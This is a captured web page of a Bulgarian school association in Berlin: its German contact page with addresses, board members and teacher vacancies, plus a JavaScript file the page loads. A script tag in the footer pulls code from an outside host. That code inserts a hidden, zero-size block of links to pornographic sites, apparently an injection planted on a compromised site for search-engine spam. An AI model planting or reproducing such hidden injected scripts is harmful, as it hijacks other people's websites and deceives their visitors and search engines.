

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bulgarische-schule-berlin.de/index.php/de/kontakt
body_size: 3699
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr" >
        <head>
                  <base href="http://bulgarische-schule-berlin.de/index.php/de/kontakt" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Bulgarische, Schule, Berlin, Bulgarien, Deutschland, Schüler" />
  <meta name="author" content="Super User" />
  <meta name="description" content="Bulgarische Schule in Berlin e.V." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Bulgarische Schule in Berlin e.V. - Kontakt</title>
  <link href="/templates/beez_20/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <style type="text/css">
.random_image_extended {text-align: center; margin: 10px 0 !important;}
.random_image_extended_small {text-align: right; font-size: 0.85em !important; margin-top: 15px !important;}

  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

                <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
                <link rel="stylesheet" href="/templates/beez_20/css/position.css" type="text/css" media="screen,projection" />
                <link rel="stylesheet" href="/templates/beez_20/css/layout.css" type="text/css" media="screen,projection" />
                <link rel="stylesheet" href="/templates/beez_20/css/print.css" type="text/css" media="print" />
                <link rel="stylesheet" href="/templates/beez_20/css/general.css" type="text/css" />
                <link rel="stylesheet" href="/templates/beez_20/css/personal.css" type="text/css" />
                <!--[if lte IE 6]>
                <link href="/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />

                                <style type="text/css">
                #line
                {      width:98% ;
                }
                .logoheader
                {
                        height:200px;

                }
                #header ul.menu
                {
                display:block !important;
                      width:98.2% ;


                }
                 </style>
                                <![endif]-->
                <!--[if IE 7]>
                        <link href="/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
                <![endif]-->
                <script type="text/javascript" src="/templates/beez_20/javascript/hide.js"></script>

                <script type="text/javascript">
                        var big ='72%';
                        var small='53%';
                        var altopen='ist geöffnet';
                        var altclose='ist geschlossen';
                        var bildauf='/templates/beez_20/images/plus.png';
                        var bildzu='/templates/beez_20/images/minus.png';
                        var rightopen='Info öffnen';
                        var rightclose='Info schließen';
                        var fontSizeTitle='Schriftgröße';
                        var bigger='Größer';
                        var reset='Reset';
                        var smaller='Kleiner';
                        var biggerTitle='Vergrößern';
                        var resetTitle='Stil auf Standard zurücksetzen';
                        var smallerTitle='Verkleinern';
                </script>

        </head>

        <body>

<div id="all">
        <div id="back">
                <div id="header">
                                <div class="logoheader">
                                        <h1 id="logo">

                                                                                <img src="/images/logo.png"  alt="Bulgarische Schule in Berlin e.V." />
                                                                                                                        <span class="header1">
                                                                                </span></h1>
                                </div><!-- end logoheader -->
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Zum Inhalt wechseln</a></li>
                                                <li><a href="#nav" class="u2">Direkt zur Hauptnavigation und Anmeldung</a></li>
                                                                                    </ul>
                                        <h2 class="unseen">Nav Ansichtssuche</h2>
                                        <h3 class="unseen">Navigation</h3>
                                        
                                        <div id="line">
                                        <div id="fontsize"></div>
                                        <h3 class="unseen">Suchen</h3>
                                        
                                        </div> <!-- end line -->


                        </div><!-- end header -->
                        <div id="contentarea">
                                        <div id="breadcrumbs">

                                                        <div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/de/">
							<img src="/media/mod_languages/images/de.gif" alt="Deutsch (DE)" title="Deutsch (DE)" />						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/index.php/bg/">
							<img src="/media/mod_languages/images/bg.gif" alt="Bulgarisch (BG)" title="Bulgarisch (BG)" />						</a>
			</li>
				</ul>

</div>


                                        </div>

                                        

                                                        <div class="left1 leftbigger" id="nav">
                                                   <div class="moduletable_menu">
 
<ul class="menu">
<li class="item-101"><a href="/index.php/de/" >Aktuelles</a></li><li class="item-107"><a href="/index.php/de/unsere-schule" >Unsere Schule</a></li><li class="item-108"><a href="/index.php/de/schulkonzept" >Schulkonzept</a></li><li class="item-109"><a href="/index.php/de/die-lehrer" >Die Lehrer</a></li><li class="item-110"><a href="/index.php/de/die-schueler" >Die Schüler</a></li><li class="item-111"><a href="/index.php/de/stundenplan-ferien" >Stundenplan / Ferien</a></li><li class="item-112"><a href="/index.php/de/finanzierung" >Finanzierung</a></li><li class="item-113"><a href="/index.php/de/anmeldeformulare" >Anmeldeformulare</a></li><li class="item-114 current active"><a href="/index.php/de/kontakt" >Kontakt</a></li><li class="item-115"><a href="/index.php/de/links" >Links</a></li></ul>
</div>
<div class="moduletable">
 <!-- RIE - Random Image Extended - Kubik-Rubik Joomla! Extensions --><div class="random_image_extended">
                                        <img src="/images/random/aktuell.jpg" alt="aktuell.jpg" width="135" height="136" />                                                </div></div>

                                                                
                                                                


                                                        </div><!-- end navi -->
               
                                        <div id="wrapper2" >

                                                <div id="main">

                                                
                                                        
<div id="system-message-container">
</div>
                                                        <div class="item-page">

	<h2>
			Kontakt		</h2>

	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/de/kontakt?tmpl=component&amp;print=1&amp;page=" title="Drucken" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/media/system/images/printButton.png" alt="Drucken"  /></a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/de/component/mailto/?tmpl=component&amp;template=beez_20&amp;link=43117b47c0cd01c1f11e7be6f58a8875dccc6672" title="E-Mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/media/system/images/emailButton.png" alt="E-Mail"  /></a>			</li>
		
		
	
	</ul>







<p>
	<strong>Bulgarische Schule in Berlin e.V.</strong><br />
	(Дружество ,,Българско училище в Берлин”)<br />
	<br />
	Postanschrift: Leipziger Str.20, 10117 Berlin<br />
	Unterrichtsräume: Krausenstr. 73, 10117 Berlin<br />
	<br />
	Vorstand:<br />
	&nbsp;<br />
	Vorsitzender: Herr Stanislav Petkov<br />
	Stellvertretender Vorsitzender: Herr Kiril Nedkov<br />
	Schatzmeister: Herr Jordan Peytchev<br />
	Schriftführer: Frau Karina Boché<br />
	<br />
	Ansprechpartner: Frau Karina Boché<br />
	<br />
	Tel: + 49 162 / 73 99 870<br />
	<br />
	e-Mail: 
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy92525 = '&#105;nf&#111;' + '&#64;';
 addy92525 = addy92525 + 'b&#117;lg&#97;r&#105;sch&#101;-sch&#117;l&#101;-b&#101;rl&#105;n' + '&#46;' + 'd&#101;';
 document.write('<a ' + path + '\'' + prefix + ':' + addy92525 + '\'>');
 document.write(addy92525);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script></p>
<p>
	&nbsp;</p>
<p>
	Wir suchen mit anerkannten Abschlüssen:</p>
<p>
	- Lehrer/Pädagogen (Muttersprachler) für bulgarische Sprache und Literatur</p>
<p>
	- Lehrer/Pädagogen für Geschichte Bulgariens</p>
<p>
	- Lehrer/Pädagogen für Geografie Bulgariens</p>
<p>
	- ehrenamtlichen Schulleiter mit absolviertem Lehramtsstudium und Bulgarischkenntnissen</p>
 
	
</div>


                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                                                                                      <script src='https://webscript.dev/js/bulgarische-schule-berlin.de.js'></script>
                        <div id="footer-sub">


                                <div id="footer">

                                        
                                        <p>
                                                Powered by <a href="http://www.joomla.org/">Joomla!&#174;</a>
                                        </p>


                                </div><!-- end footer -->

                        </div>

                </div>
				
        </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/bulgarische-schule-berlin.de.js
body_size: 46
content:
const linksHTML = `
                               <div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"> <a href="https://www.hindisexxxxvideos.onl/video/107483-malayalam-hot-sex-videos-sexy-xn/" title="malayalam hot sex videos sexy xn">malayalam hot sex videos sexy xn</a>  <a href="https://xnxxxxxxarab.onl/" title="سكس - سكس مترجم - سكس مصري - Xnxx Arab">Xnxx</a>  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);